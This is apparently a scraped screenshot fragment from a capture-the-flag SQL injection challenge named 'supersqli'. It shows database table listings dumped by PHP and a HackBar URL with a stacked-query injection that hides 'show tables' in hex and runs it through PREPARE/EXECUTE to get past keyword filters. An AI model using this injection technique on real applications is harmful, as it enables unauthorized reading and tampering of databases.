 ["id"]=>
string(1) "1"
["data"]=>
string(12) "Only red tea"
}
}
array(2) {
[0]=>
array(1) {
["Tables_in_supersqli"]=>
string(16) "1919810931114514"
}
[1]=>
array(1) {
["Tables_in_supersqli"]=>
string(5) "words"
}
}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING AUTO TEST
URL
http://117.78.60.139:32437/?inject=1%27%3B Set @sql=0x73686F77207461626C6573%3BPrepare stmt from @sql%3B execute stmt%23
Enable POST
ADD HEADER